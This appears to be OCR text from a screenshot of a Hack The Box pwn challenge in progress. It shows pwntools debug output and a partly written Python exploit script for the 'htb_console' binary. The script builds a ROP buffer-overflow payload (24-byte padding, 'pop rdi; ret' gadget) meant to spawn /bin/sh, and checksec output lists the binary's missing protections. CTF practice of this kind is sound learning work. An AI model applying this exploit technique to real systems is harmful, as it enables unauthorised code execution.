 KALIPUNK 1 2 3 10 OVPN: offline - IP: 10.0.2.15 SLR : ON 11:45 PM
b'See you on HoF soon! :)\n'
b'>> '
[DEBUG] Sent 0x5 bytes:
b'flag\n'
[DEBUG] Received 0xc bytes:
b'Enter flag: '
Gadget(0x401473, ['pop rdi', 'ret'], ['rdi'], 0x10)
❯ ./exploit.py
[*] '/root/htb/challenges/pwn/pwn_track/YouTube/htb_console/
patch_htb_console'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process '/root/htb/challenges/pwn/pwn_tra
ck/YouTube/htb_console/patch_htb_console': pid 285420
[*] Loaded 14 cached gadgets for './patch_htb_console'
[DEBUG] Sent 0x4 bytes:
b'hof\n'
[DEBUG] Received 0x62 bytes:
b'Welcome HTB Console Version 0.1 Beta.\n'
b'>> Register yourself for HTB Hall of Fame!\n'
b'Enter your name: '
[DEBUG] Sent 0x8 bytes:
b'/bin/sh\n'
[DEBUG] Received 0x1b bytes:
b'See you on HoF soon! :)\n'
b'>> '
[DEBUG] Sent 0x5 bytes:
b'flag\n'
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./patch_htb_console")
5 p = elf.process()
6 rop = ROP(elf)
7 context.log_level = "DEBUG"
8
9
10 p.sendline('hof')
11 p.recv()
12 p.sendline('/bin/sh')
13 p.recv()
14 p.sendline('flag')
15 p.recv()
16
17 payload = b'A'*24 # junk
18 # payload += rop.find_gadget(['pop rdi','ret'])
19 print(rop.find_gadget(['pop rdi','ret'])[0])
Line 19, Column 44; Saved ~/htb/challenges/pwn/pwn_track/YouTube/htb_console/exploit.py (UTF-8)